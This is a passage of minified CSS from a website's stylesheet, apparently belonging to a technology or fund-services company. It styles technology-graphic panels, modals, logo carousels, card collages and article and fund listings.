207.83deg,#5bc5b2 287.53deg,#a1da8e 392.59deg);border-radius:18px;content:"";height:calc(100% + 2px);left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:calc(100% + 2px);z-index:-1}.technology-filter .modal-overlay{height:100%}@media (max-width:991px){.technology-filter .modal-overlay{height:110%!important}}.technology-filter__modal-icon:after{background:conic-gradient(from 180deg at 50% 50%,#5bc5b2 -72.47deg,#a1da8e 32.59deg,#00a9eb 207.83deg,#5bc5b2 287.53deg,#a1da8e 392.59deg);border-radius:18px;content:"";height:calc(100% + 2px);left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:calc(100% + 2px);z-index:-1}.technology-filter__modal{align-items:start;background:#000;border-radius:12px;display:flex;height:-moz-fit-content;height:fit-content;justify-content:start;left:50%;max-width:1080px;padding-bottom:80px;padding-inline:80px;padding-top:24px;position:fixed;top:105px;transform:translateX(-50%)!important;width:100%;z-index:1000}@media (max-width:991px){.technology-filter__modal{margin-inline:auto;padding:20px;width:90%}}.technology-filter__modal--bg-blur{-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);background:#ffffff80;height:100vh;height:100%;overflow-y:scroll;position:fixed;top:0;width:100vw;z-index:-1;z-index:400}.technology-filter__modal--link{color:#fff;font-size:16px;font-weight:700;letter-spacing:-.011em;line-height:24px;transition:.3s ease-in-out}.technology-filter__modal--link:hover{color:#db752f;transition:.3s ease-in-out}.technology-filter__modal--close-btn{align-items:center;background:#ffffff61;border:0;border-radius:1000px;color:#fff;display:flex;height:35px;justify-content:center;padding:10px;transition:.2s ease-in-out;width:35px}@media (min-width:991px){.technology-filter__modal--close-btn{margin-right:-56px}}.technology-filter__modal--close-btn:hover{background:#ffffff40;transition:.2s ease-in-out}.technology-filter__modal .sticky-top{top:24px}.technology-filter__modal .modal-content{background:#292929;border-radius:8px;color:#fff;margin-top:40px;padding-inline:140px;text-align:center;text-align:left}@media (max-width:991px){.technology-filter__modal .modal-content{padding-inline:24px}}.technology-filter__modal .modal-content .h1,.technology-filter__modal .modal-content .h2,.technology-filter__modal .modal-content .h3,.technology-filter__modal .modal-content .h4,.technology-filter__modal .modal-content .h5,.technology-filter__modal .modal-content .h6,.technology-filter__modal .modal-content h1,.technology-filter__modal .modal-content h2,.technology-filter__modal .modal-content h3,.technology-filter__modal .modal-content h4,.technology-filter__modal .modal-content h5,.technology-filter__modal .modal-content h6{color:#fff;text-align:left}.technology-filter__modal .modal-content .section-imageblock{opacity:1!important;transform:none!important}.technology-filter__modal-title{font-size:22px;font-weight:700;line-height:26.4px;text-align:left}section.technology-graphic{background-color:#000;color:#fff;position:relative}section.technology-graphic .container{position:relative}@keyframes solutionGraphicLineAnimation{0%{stroke-dashoffset:50}to{stroke-dashoffset:0}}@media not all and (-webkit-min-device-pixel-ratio:0),not all and (min-resolution:0.001dpcm){@supports (-webkit-touch-callout:none){section.technology-graphic .animated-path{animation:none!important}}}section.technology-graphic .orb{border-radius:2000px;filter:blur(150px);height:400px;opacity:1;position:absolute;width:400px;z-index:1}section.technology-graphic .orb.orb-blue{background:#0bbbff;bottom:350px;right:calc(50% - 150px)}section.technology-graphic .orb.orb-green{background:#00ffd1;bottom:50px;right:150px}@supports (-moz-appearance:none){section.technology-graphic .orb{filter:blur(350px);height:500px;opacity:.5;width:500px}section.technology-graphic .orb.orb-blue{bottom:300px;right:calc(50% - 150px)}section.technology-graphic .orb.orb-green{bottom:0;right:150px}}section.technology-graphic .tg-header{position:relative}section.technology-graphic .tg-header .title{color:#fff;font:var(--Heading3-font)}section.technology-graphic .tg-header .intro{font:var(--TextRegular-Normal);margin:14px 0 24px}@media (max-width:767.98px){section.technology-graphic .tg-header .intro{font:var(--TextRegular-Normal)}}section.technology-graphic .tg-header .button{margin:24px 0 0}section.technology-graphic .tg-header .tech-key{bottom:-30px;position:absolute;right:0;text-align:right}section.technology-graphic .tg-header .tech-key .key-item{display:inline-block;font-size:16px;font-weight:700;line-height:150%;margin-left:40px;padding-left:40px;position:relative}section.technology-graphic .tg-header .tech-key .key-item:before{background:#ccc;content:"";height:1.5px;left:0;position:absolute;top:12px;width:24px}section.technology-graphic .tg-header .tech-key .key-item.ours:before{background:#00a9e0}section.technology-graphic .tg-header .tech-key .key-item.third:before{background:#a1da8e}section.technology-graphic .service-blocks{margin:100px 0;min-height:800px;position:relative}section.technology-graphic .service-blocks .service-block{background:#002f42;border-radius:12px;display:inline-block;padding:18px 12px 12px;position:absolute;width:auto;z-index:2}section.technology-graphic .service-blocks .service-block .view-items{background-color:#00445a;background-image:url(/assets/images/green-plus.svg);background-position:50%;background-repeat:no-repeat;background-size:17px;border-radius:50px;bottom:13px;display:block;height:30px;position:absolute;right:15px;width:30px}section.technology-graphic .service-blocks .service-block .view-items:hover{background-color:rgba(91,197,178,.4);cursor:pointer}section.technology-graphic .service-blocks .service-block .service-items{overflow:hidden}section.technology-graphic .service-blocks .service-block.block1{height:106px;left:120px;max-width:587px;min-width:410px}section.technology-graphic .service-blocks .service-block.block1 .service-items{height:38px}section.technology-graphic .service-blocks .service-block.block2{height:106px;left:780px;max-width:413px;min-width:223px}section.technology-graphic .service-blocks .service-block.block2 .service-items{height:38px}section.technology-graphic .service-blocks .service-block.block3{height:106px;max-width:527px;min-width:318px;right:190px;top:160px}section.technology-graphic .service-blocks .service-block.block3 .service-items{height:38px}section.technology-graphic .service-blocks .service-block.block4{bottom:300px;max-height:156px;max-width:305px;min-height:106px;min-width:305px;right:0}section.technology-graphic .service-blocks .service-block.block4 .service-items{max-height:86px}section.technology-graphic .service-blocks .service-block.block5{bottom:60px;max-height:156px;max-width:305px;min-height:106px;min-width:305px;right:0}section.technology-graphic .service-blocks .service-block.block5 .service-items{max-height:86px}section.technology-graphic .service-blocks .service-block.largeblock{left:0;max-width:840px;min-width:840px;padding:18px 12px 12px 18px!important;top:315px}section.technology-graphic .service-blocks .service-block.largeblock .subblocks{display:grid;gap:1rem;grid-template-columns:repeat(3,1fr)}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block{background:#00445a;border-radius:4px;display:inline-block;margin:0;padding:13px;position:relative;width:100%}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block .service-items{height:123px}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block .view-items{background-color:rgba(91,197,178,.4);left:15px;right:unset}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block .view-items:hover{background-color:#00445a}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block:nth-child(3),section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block:nth-child(6){margin-right:0}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block .block-title{font-size:14px;font-style:normal;font-weight:700;line-height:150%;margin-bottom:5px}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block .service-item{margin-right:8px}section.technology-graphic .service-blocks .service-block .block-title{font:var(--TextRegular-Bold);height:24px;margin-bottom:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}section.technology-graphic .service-blocks .service-block .service-item{background:#00445a;border:1px solid #00445a;border-radius:4px;display:inline-block;height:32px;margin-bottom:11px;margin-right:7px;padding:6px 12px;width:auto}section.technology-graphic .service-blocks .service-block .service-item.ourtech{border-color:#00a9e0}section.technology-graphic .service-blocks .service-block .service-item.thirdpartytech{border-color:#a1da8e}section.technology-graphic .service-blocks .service-block .service-item .service-holder{color:#fff;font-family:Open Sans;font-size:12px;font-style:normal;font-weight:700}section.technology-graphic .service-blocks .service-block .service-item .service-holder .service-logo{height:18px}section.technology-graphic .modal .modal-title{color:#fff}section.technology-graphic .modal .modal-footer,section.technology-graphic .modal .modal-header{border:0}section.technology-graphic .modal .modal-footer .tech-key{bottom:70px;left:60px;margin:0;position:absolute;right:unset;text-align:left}section.technology-graphic .modal .modal-footer .tech-key .key-item{display:inline-block;font-size:16px;font-weight:700;line-height:150%;margin-left:40px;padding-left:40px;position:relative}section.technology-graphic .modal .modal-footer .tech-key .key-item:before{background:#ccc;content:"";height:1.5px;left:0;position:absolute;top:12px;width:24px}section.technology-graphic .modal .modal-footer .tech-key .key-item.ours:before{background:#00a9e0}section.technology-graphic .modal .modal-footer .tech-key .key-item.third:before{background:#a1da8e}section.technology-graphic .modal .modal-content{background:#000;border-radius:12px;padding:84px}section.technology-graphic .modal .modal-content .modal-close{background:#ffffff61;border:0;border-radius:30px;color:#fff;height:36px;position:absolute;right:24px;top:24px;transition:.2s ease-in-out;width:36px}section.technology-graphic .modal .modal-content .modal-close:hover{background:#ffffff40;cursor:pointer;transition:.2s ease-in-out}section.technology-graphic .modal .modal-content .service-item{background:#00445a;border:1px solid #00445a;border-radius:4px;display:inline-block;height:40px;margin-bottom:12px;margin-right:8px;padding:8px 16px;width:auto}section.technology-graphic .modal .modal-content .service-item.ourtech{border-color:#00a9e0}section.technology-graphic .modal .modal-content .service-item.thirdpartytech{border-color:#a1da8e}section.technology-graphic .modal .modal-content .service-item .service-holder{color:#fff;font-family:Open Sans;font-size:16px;font-style:normal;font-weight:700}section.technology-graphic .modal .modal-content .service-item .service-holder .service-logo{height:18px}@media screen and (min-width:1200px) and (max-width:1399px){section.technology-graphic .service-blocks .service-block.block4,section.technology-graphic .service-blocks .service-block.block5{max-width:275px;min-width:275px}section.technology-graphic .service-blocks .service-block.largeblock{max-width:760px!important;min-width:760px!important}}@media screen and (max-width:1199px){.service-blocks .service-items{display:none}.view-items.modal-open{display:inline-block!important}.subblocks .service-sub-block{padding-bottom:50px!important}section.technology-graphic .service-blocks .service-block.block2{left:unset;right:0}section.technology-graphic .service-blocks .largeblock{left:0;max-width:516px!important;min-width:516px!important;top:315px}section.technology-graphic .tg-header .tech-key{display:none}section.technology-graphic .independent-line-container{height:200px;left:745px;top:450px}}@media screen and (max-width:1023px){section.technology-graphic .service-blocks{min-height:600px}section.technology-graphic .service-blocks .service-block.largeblock{left:0;max-width:48%!important;min-width:48%!important;padding:18px 18px 12px!important;top:0}section.technology-graphic .service-blocks .service-block.largeblock .subblocks{grid-template-columns:repeat(1,1fr)}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block{border-radius:12px;height:70px;padding:23px 80px 13px 13px}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block .block-title{font:var(--TextRegular-Bold);height:24px;text-overflow:ellipsis;white-space:nowrap}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .view-items{bottom:20px;left:unset!important;right:15px!important}section.technology-graphic .service-blocks .service-block.block1,section.technology-graphic .service-blocks .service-block.block2,section.technology-graphic .service-blocks .service-block.block3,section.technology-graphic .service-blocks .service-block.block4,section.technology-graphic .service-blocks .service-block.block5{height:100px;left:unset;max-width:48%!important;min-width:48%!important;padding:38px 80px 12px 22px;right:0}section.technology-graphic .service-blocks .service-block.block2{top:120px}section.technology-graphic .service-blocks .service-block.block3{top:240px}section.technology-graphic .service-blocks .service-block.block4{top:360px}section.technology-graphic .service-blocks .service-block.block5{top:480px}section.technology-graphic .service-blocks .service-block.block6{top:600px}section.technology-graphic .service-blocks .service-block .view-items{bottom:33px}section.technology-graphic .independent-line-container,section.technology-graphic .line1-container,section.technology-graphic .parent-container{display:none}}@media screen and (max-width:991px){section.technology-graphic .orb{display:none}section.technology-graphic .service-blocks{margin-top:30px}section.technology-graphic .service-blocks .service-block{position:relative}section.technology-graphic .service-blocks .service-block.largeblock{left:0;max-width:100%!important;min-width:100%!important;position:relative;top:0}section.technology-graphic .service-blocks .service-block.largeblock .subblocks{grid-template-columns:repeat(1,1fr)}section.technology-graphic .service-blocks .service-block.block1,section.technology-graphic .service-blocks .service-block.block2,section.technology-graphic .service-blocks .service-block.block3,section.technology-graphic .service-blocks .service-block.block4,section.technology-graphic .service-blocks .service-block.block5{bottom:unset;left:unset;margin-top:20px;max-width:100%!important;min-width:100%!important;padding-bottom:unset!important;right:0;top:unset}section.technology-graphic .independent-line-container,section.technology-graphic .line1-container{display:none}section.technology-graphic .modal-content{padding:24px 24px 64px!important}section.technology-graphic .modal-footer .tech-key{bottom:40px!important;left:24px!important}section.technology-graphic .modal-footer .tech-key .key-item{margin-left:20px!important}}.section-logo-block{background-position:bottom;background-size:cover;color:#fff;overflow:hidden;padding-bottom:112px;padding-top:112px;position:relative}.section-logo-block .swiper-wrapper{z-index:6}.section-logo-block__blob{background:#0bbbff;border-radius:1000px;bottom:-50%;content:"";filter:blur(200px);height:500px;left:50%;opacity:.3;position:absolute;transform:translateX(-50%);width:900px;z-index:0}.page-main-content .section-logo-block{overflow-x:hidden}.section-logo-block .title{color:#1e1e1e!important;margin-bottom:48px!important}.section-logo-block .marq-item{height:100%}.section-logo-block .marquee{align-items:center;display:flex;gap:var(--gap);gap:32px;overflow:hidden;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.section-logo-block .marquee .marq-item{height:auto}.section-logo-block .marquee .gradbar{background:#000;background:linear-gradient(270deg,#000,hsla(0,0%,100%,0) 73%);bottom:0;position:fixed;right:0;top:0;width:60px}@media (max-width:767.98px){.section-logo-block .marquee .gradbar{display:none}}.section-logo-block .marquee .marquee__content{align-items:center;display:flex;flex-shrink:0;gap:var(--gap);gap:32px;justify-content:space-around;min-width:100%;transition:.3s ease-in-out}.section-logo-block .marquee .marquee__content .item-cont-tech{transition:.3s ease-in-out}.section-logo-block .marquee .marquee__content .item-cont-tech .img-fluid{height:40px}.section-logo-block .marquee .marquee__content .item-cont-tech:hover{background:#1e1e1e;transition:.3s ease-in-out}.section-logo-block .item-cont-tech{align-items:center;background:#fcf9f7;border-radius:12px;display:flex;height:104px;justify-content:center;transition:.3s ease-in-out;width:162px}.section-logo-block .item-cont-tech .img-fluid{height:40px}.section-logo-block .item-cont-tech:hover{background:#f8eae1;transition:.3s ease-in-out}.section-logo-block .item-cont-tech.tech-prop{border:1px solid #00a9e0}.section-logo-block .item-cont-tech img{max-height:35px;max-width:125px}.section-logo-block .lb-swiper-container{overflow:hidden}.section-logo-block .lb-swiper-container .gradbar{background:#000;background:linear-gradient(270deg,#000,hsla(0,0%,100%,0) 73%);bottom:0;position:fixed;right:-20px;top:0;width:60px;z-index:1}@media (max-width:767.98px){.section-logo-block .lb-swiper-container .gradbar{display:none}}.section-logo-block .lb-swiper-container .gradbar-light{background:linear-gradient(90deg,hsla(0,0%,100%,0) -5.14%,#fff)}.section-logo-block .lb-swiper-container .swiper-pagination{text-align:left;width:50%}.section-logo-block .lb-swiper-container .swiper-pagination .swiper-pagination-bullet{background:#666;background:#fae4d3;border-radius:10px;height:8px;opacity:1;width:8px}.section-logo-block .lb-swiper-container .swiper-pagination .swiper-pagination-bullet-active{background:#000}.section-logo-block .controls{text-align:right}.section-logo-block .controls .swiper-control-next,.section-logo-block .controls .swiper-control-prev{height:36px;width:36px;z-index:11}.section-logo-block .controls .swiper-control-next:after,.section-logo-block .controls .swiper-control-prev:after{height:25px;left:5px;top:5px;width:25px}.section-logo-block .controls .swiper-control-prev{margin-right:10px;transform:rotate(180deg)}.section-logo-block .logo-block__card{background-color:#fcf9f7;border-radius:12px;color:#4b4b4b;display:grid;font-size:14px;font-weight:500;grid-template-rows:auto 1fr auto;height:100%!important;line-height:21px;padding-block:32px;padding-inline:24px;text-align:left}.section-logo-block .swiper-logos-with-text{clip-path:inset(0 -50% 0 0);position:relative}.section-logo-block .swiper-logos-with-text .swiper-slide{align-self:stretch}.section-logo-block .swiper-logos-with-text__link{align-items:center;color:#1e1e1e;display:flex;font-weight:700;gap:12px;transition:.3s ease-in-out}.section-logo-block .swiper-logos-with-text__link:hover{color:#e87722;transition:.3s ease-in-out}.section-logo-block .swiper-timeline{clip-path:inset(-30% -34% 0 0);position:relative}@media (min-width:1350px){.section-logo-block .swiper-timeline{margin-top:40px}}.section-logo-block .swiper-timeline .swiper-slide{height:auto!important}.section-logo-block .swiper-timeline .swiper-wrapper>.swiper-slide:first-child:after{background:#e8772280;border-radius:100px;content:"";height:1px;left:50%;position:absolute;top:-40px;width:58%}.section-logo-block .swiper-timeline .swiper-wrapper>.swiper-slide:not(:first-child):after{background:#e8772280;border-radius:100px;content:"";height:1px;left:0;position:absolute;top:-40px;width:108%}.section-logo-block .swiper-timeline .swiper-wrapper>.swiper-slide:last-child:after{background:#e8772280;border-radius:100px;content:"";height:1px;left:0;position:absolute;top:-40px;width:50%}.section-logo-block .swiper-timeline__card{background-color:#fcf9f7;border-radius:16px;color:#4b4b4b;font-size:14px;font-weight:500;height:100%;line-height:21px;position:relative;text-align:left}.section-logo-block .swiper-timeline__card:before{background:#e87722;border-radius:100px;content:"";height:12px;left:50%;position:absolute;top:-46px;transform:translateX(-50%);width:12px}.section-logo-block .swiper-timeline__card--body{border-bottom-left-radius:12px;border-bottom-right-radius:12px;overflow:hidden;padding:24px}.section-logo-block .swiper-timeline__card--body .h5,.section-logo-block .swiper-timeline__card--body h5{margin-bottom:12px;padding-bottom:0}.section-logo-block .swiper-timeline__card--body ul{padding-left:1.25rem}.section-logo-block .swiper-timeline__card--body ul li{font-size:16px;line-height:24px}.section-logo-block .swiper-timeline__card--body ul li::marker{color:#1e1e1e!important}.section-logo-block .swiper-timeline__card img{border-top-left-radius:12px;border-top-right-radius:12px;height:169px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}.section-logo-block .swiper-timeline__img-wrapper{position:relative}.section-logo-block .swiper-timeline__img-wrapper span{color:#fff;font-size:52px;font-weight:700;left:50%;line-height:62.4px;position:absolute;top:50%;transform:translate(-50%,-50%);white-space:nowrap}@media (min-width:991px){.section-logo-block .swiper-wrapper.swiper-wrapper__with-text .swiper-slide{height:auto}}.section-logo-block .swiper-pagination__timeline{display:flex;gap:8px;text-align:left;width:50%}.section-logo-block .swiper-pagination__timeline .swiper-pagination-bullet{background:#666;background:#fae4d3;border-radius:10px;height:8px;opacity:1;width:8px}.section-logo-block .swiper-pagination__timeline .swiper-pagination-bullet-active{background:#000}.section-logo-block .swiper-pagination__with-text{display:flex;gap:8px;text-align:left;width:50%}.section-logo-block .swiper-pagination__with-text .swiper-pagination-bullet{background:#666;background:#fae4d3;border-radius:10px;height:8px;opacity:1;width:8px}.section-logo-block .swiper-pagination__with-text .swiper-pagination-bullet-active{background:#000}.section-logo-block .btn-enabled-swiper,.section-logo-block .btn-round-chev-orange:hover{background-color:#e87722;border-color:#e87722}.card-carousel--darkmode{background:#000;overflow:hidden;position:relative}.card-carousel--darkmode .title{color:#fff!important}.card-carousel--darkmode .item-cont-tech{background:#1e1e1e;transition:.3s ease-in-out}.card-carousel--darkmode .item-cont-tech.tech-partner{border:1px solid #a1da8e}.card-carousel--darkmode .item-cont-tech:hover{background:#00445a;transition:.3s ease-in-out}.card-carousel--darkmode .logo-block__card{background-color:#292929;color:#fff}.card-carousel--darkmode .logo-block__card a{color:#e87722}.card-carousel--darkmode .logo-block__card a:hover{color:#fff}.card-carousel--darkmode .swiper-pagination-bullet{background:#fff!important;opacity:50%!important}.card-carousel--darkmode .swiper-pagination-bullet-active{background:#fff!important;opacity:100%!important}.card-carousel--darkmode__blob{background:linear-gradient(83.87deg,#1e1e1e 4.85%,#00a9eb 78.88%);border-radius:1000px;content:"";filter:blur(200px);height:400px;position:absolute;transform:rotate(80deg);width:1000px;z-index:2}.card-carousel--darkmode .swiper-timeline__card--body{background-color:#292929;color:#fff}.card-carousel--darkmode .swiper-timeline__card--body .h1,.card-carousel--darkmode .swiper-timeline__card--body .h2,.card-carousel--darkmode .swiper-timeline__card--body .h3,.card-carousel--darkmode .swiper-timeline__card--body .h4,.card-carousel--darkmode .swiper-timeline__card--body .h5,.card-carousel--darkmode .swiper-timeline__card--body .h6,.card-carousel--darkmode .swiper-timeline__card--body h1,.card-carousel--darkmode .swiper-timeline__card--body h2,.card-carousel--darkmode .swiper-timeline__card--body h3,.card-carousel--darkmode .swiper-timeline__card--body h4,.card-carousel--darkmode .swiper-timeline__card--body h5,.card-carousel--darkmode .swiper-timeline__card--body h6{color:#fff}.card-carousel--darkmode .swiper-timeline__card--body ul li::marker{color:#fff!important}.card-collage .intro-rte{margin-bottom:60px;max-width:620px}.card-collage .card-collage__linkhover{display:none}.card-collage__link-light{align-items:center;color:#fff!important;display:flex;font-weight:700!important;gap:4px;margin-top:16px;transition:.2s ease}.card-collage__link-light path{fill:#fff}.card-collage__link-light:hover{opacity:75%;transition:.2s ease}.card-collage__card-body{display:flex;flex-direction:column;gap:24px}.card-collage__link-dark{align-items:center;color:#1e1e1e;display:flex;font-weight:700!important;gap:4px;margin-top:16px;transition:.2s ease}.card-collage__link-dark:hover{color:#1e1e1e}.card-collage__link-dark svg path{fill:#1e1e1e!important}.card-collage__link-dark:hover{opacity:75%;transition:.2s ease}.card-collage__card-grid{border-radius:12px;box-shadow:0 4px 35px rgba(55,216,192,.2);display:flex;flex-direction:column;grid-template-columns:1fr;height:100%;justify-content:space-between;padding:24px;transition:box-shadow .3s ease}.card-collage__card-grid--title{margin:0;padding:0}.card-collage__card-grid .card-logo{height:60px;width:60px}.card-collage__card-grid .card-content p{font-size:16px}.card-collage__logo-large{height:80px!important;width:80px!important}.card-collage .title{margin-bottom:80px!important}@media (max-width:991px){.card-collage .title{margin-top:48px!important}}.card-collage__card-2{border-radius:12px;color:#fff;padding:24px}.card-collage__card-2--title{color:#fff;margin-bottom:18px;padding:0}.card-collage__card-2 .card-content{margin-top:0}.card-collage__card-2 .card-content p{font-size:16px}.card-collage__card-2--bg-image{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:12px;height:100%;height:250px}@media (max-width:768px){.card-collage-with-bg{display:none}}.card-collage .row{--bs-gutter-x:32px;--bs-gutter-y:32px}.card-collage .card-collage-grid{display:grid;gap:20px;grid-template-columns:repeat(auto-fit,minmax(250px,1fr))}@media (min-width:768px) and (max-width:991px){.card-collage .card-collage__wrapper-2>:first-child{order:0}.card-collage .card-collage__wrapper-2>:nth-child(2){order:1}.card-collage .card-collage__wrapper-2>:nth-child(3){order:3}.card-collage .card-collage__wrapper-2>:nth-child(4){order:2}.card-collage .card-collage__wrapper-2>:nth-child(5){order:4}.card-collage .card-collage__wrapper-2>:nth-child(6){order:5}}.key-info-list{background:#000;overflow:hidden}.key-info-list .intro-rte{margin-bottom:60px;max-width:620px}.key-info-list ul{margin-bottom:0}.key-info-list .title{color:#fff;margin-bottom:80px!important}@media (max-width:991px){.key-info-list .title{margin-bottom:48px!important}}.key-info-list__nav-item{border-left:2px solid #e8772299;color:#ffffff60!important;cursor:pointer;display:flex;flex-direction:column;font-weight:700;padding-block:24px;padding-left:32px;position:relative;transition:.3s ease-in-out}.key-info-list__nav-item--number{color:#e8772260;transition:.3s ease-in-out}.key-info-list__nav-item:hover{color:#ffffff80!important;transition:.3s ease-in-out}.key-info-list__nav-item:hover .key-info-list__nav-item--number{color:#e87722}.key-info-list__nav-item--active{color:#fff!important}.key-info-list__nav-item--active .key-info-list__nav-item--number{color:#e87722!important}.key-info-list__nav-item--active:hover{color:#fff!important}.key-info-list__nav-item--active:hover .key-info-list__nav-item--number{color:#e87722!important}.key-info-list__nav-line{background-color:#e87722;height:108px;left:12px;position:absolute;transition:top 0s ease;width:2px;z-index:4}.key-info-list__blur-wrapper{position:relative;z-index:3}.key-info-list__blur-wrapper:before{background-color:#00ffd1;height:425px;right:-90px;top:-110px;transform:rotate(80deg);width:370px}.key-info-list__blur-wrapper:after,.key-info-list__blur-wrapper:before{border-radius:1000px;content:"";filter:blur(250px);position:absolute;z-index:-1}.key-info-list__blur-wrapper:after{background-color:#0bbbff;bottom:-90px;height:360px;left:-90px;transform:rotate(65deg);width:360px}.key-info-list__panel{background-color:#292929;border-radius:12px;color:#fff!important;display:flex;justify-content:space-between}.key-info-list__panel--col{opacity:0;position:relative;transition:0s ease-in-out;z-index:3}.key-info-list__panel--col .key-info-list__panel{height:100%}.key-info-list__panel--col-active{opacity:1;transition:0s ease-in-out}.key-info-list__panel--rte{padding:48px;position:relative;z-index:5}.key-info-list__panel--rte p{font-size:16px}.key-info-list__panel--rte .h1,.key-info-list__panel--rte .h2,.key-info-list__panel--rte .h3,.key-info-list__panel--rte .h4,.key-info-list__panel--rte .h5,.key-info-list__panel--rte .h6,.key-info-list__panel--rte h1,.key-info-list__panel--rte h2,.key-info-list__panel--rte h3,.key-info-list__panel--rte h4,.key-info-list__panel--rte h5,.key-info-list__panel--rte h6{color:#fff!important;margin-bottom:24px}.key-info-list__panel img{border-bottom-right-radius:12px;border-top-right-radius:12px;max-width:282px;min-height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:relative;width:100%;z-index:3}.key-info-list__mobile-panel{background-color:#292929;border-radius:12px;color:#fff!important;justify-content:space-between;padding:20px}.key-info-list__mobile-panel .h5,.key-info-list__mobile-panel h5{color:#fff}.key-info-list__mobile-panel--rte p{font-size:16px}.key-info-list__mobile-panel--rte .h1,.key-info-list__mobile-panel--rte .h2,.key-info-list__mobile-panel--rte .h3,.key-info-list__mobile-panel--rte .h4,.key-info-list__mobile-panel--rte .h5,.key-info-list__mobile-panel--rte .h6,.key-info-list__mobile-panel--rte h1,.key-info-list__mobile-panel--rte h2,.key-info-list__mobile-panel--rte h3,.key-info-list__mobile-panel--rte h4,.key-info-list__mobile-panel--rte h5,.key-info-list__mobile-panel--rte h6{color:#fff!important;margin-bottom:24px}.key-info-list__mobile-panel--span{color:#e87722!important}.key-info-list__mobile-panel--wrapper{display:flex;flex-direction:column;gap:32px;position:relative;z-index:3}.key-info-list__mobile-panel--wrapper:before{background-color:#00ffd1;border-radius:1000px;content:"";filter:blur(250px);height:425px;position:absolute;right:-90px;top:-80px;transform:rotate(80deg);width:370px;z-index:-1}.key-info-list__mobile-panel--wrapper:after{background-color:#0bbbff;border-radius:1000px;bottom:-90px;content:"";filter:blur(250px);height:360px;left:-90px;position:absolute;transform:rotate(65deg);width:360px;z-index:-1}.key-info-list .product-info__stat--wrapper .h3,.key-info-list .product-info__stat--wrapper h3{background:linear-gradient(104.81deg,#00a9eb 9.93%,#a1da8e 89.54%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;color:transparent}.dataTables_filter{margin-bottom:15px}.fund-data .row{margin-bottom:1rem;position:relative}.fund-data .row:after{border-bottom:1px solid #ededed;bottom:0;content:"";display:block;left:0;margin-left:calc(var(--bs-gutter-x)/2);margin-right:calc(var(--bs-gutter-x)/2);position:absolute;right:0}.fund-data .fund-data__label{font-weight:700}.fund-data .fund-data__value a{text-decoration:underline!important}.fund-downloads .fund-download{white-space:nowrap}.fund-downloads .fund-download__icon{display:inline-block;margin-right:15px;vertical-align:top;width:20px}.fund-downloads .fund-download__name{display:inline-block;max-width:calc(100% - 45px);white-space:normal}.funds-list .section-filters .filter-col{min-width:50%}@media (min-width:992px){.funds-list .section-filters .filter-col{max-width:50%}}.locations-image{height:170px;margin:30px auto;max-width:100%;width:170px}@media (min-width:768px){.locations-image{height:200px;width:200px}}@media (min-width:992px){.locations-image{height:240px;width:240px}}.locations-image img{max-width:100%;-o-object-fit:cover;object-fit:cover}.locations-cta{margin:20px 0}.locations-cta:hover{color:#0d4194}.locations-title{margin-bottom:15px!important}.latest-articles{background-color:hsla(0,0%,100%,.75);margin-left:auto;max-width:330px;padding:15px 20px 20px}.latest-articles .latest-articles__article{border-bottom:1px solid #575756;display:block;padding:15px 0;width:100%}.latest-articles .latest-articles__article:first-of-type{padding-top:0}.latest-articles .latest-articles__article:last-child{border-bottom:0;padding-bottom:0}.latest-articles a.latest-articles__article-link{color:#575756;display:block;padding-right:30px;position:relative;transition:color .15s ease-in-out;width:100%}.latest-articles a.latest-articles__article-link:after{bottom:7px;width:18px}.latest-articles a.latest-articles__article-link:after,.latest-articles a.latest-articles__article-link:before{border-top:3px solid #575756;content:"";display:block;position:absolute;right:1px;transition:border-color .15s ease-in-out}.latest-articles a.latest-articles__article-link:before{border-right:3px solid #575756;bottom:3px;height:11px;transform:rotate(45deg);width:11px}.latest-articles a.latest-articles__article-link:hover{color:#3e5772}.latest-articles a.latest-articles__article-link:hover:after,.latest-articles a.latest-articles__article-link:hover:before{border-color:#3e5772}.section-filters .bootstrap-select{width:100%!important}.section-filters .bootstrap-select button.btn{border-color:#3e5772;color:#3e5772;width:100%}.section-filters .bootstrap-select button.btn:focus{color:#3e5772}.section-filters .bootstrap-select button.btn.show,.section-filters .bootstrap-select button.btn:hover{background-color:#3e5772;color:#fff}.section-filters .bootstrap-select .bs-ok-default:after{border-width:0 3px 3px 0}.section-filters .btn[type=submit]{font-weight:700}.section-filters .js-reset-search{display:none}.article-listing .js-load-more{color:#3e5772;font-size:1.3rem;font-weight:700}.article-listing .js-load-more:hover{text-decoration:underline}.article-listing .article-row{border-bottom:1px solid rgba(0,0,0,.1)}.article-listing .article-row .article-introduction{font-size:16px;font-weight:700}.featured-event__arrow{display:inline-block;margin-left:10px;position:relative;transform:translateX(0);transition:transform .15s linear;width:20px}.featured-event__arrow:after{bottom:4px;width:18px}.featured-event__arrow:after,.featured-event__arrow:before{border-top:3px solid #3e5772;content:"";display:block;position:absolute;right:0;transition:border-color .15s ease-in-out}.featured-event__arrow:before{border-right:3px solid #3e5772;bottom:0;height:11px;transform:rotate(45deg);width:11px}.article-v2 .av2-hero{background-color:#ededed}.article-v2 .av2-hero .h1,.article-v2 .av2-hero h1{font-size:40px}.article-v2 .av2-hero .article-date{font-size:14px;padding:10px 0 15px}.article-v2 .article-main-content .container{padding:0}.article-v2 .card--article{overflow:clip}.article-v2 .sidebar-title{border-bottom:1.5px solid #000;font-size:25px;font-weight:600;margin-bottom:20px;padding-bottom:15px}.article-v2 .sidebar-inner{border-bottom:1.5px solid 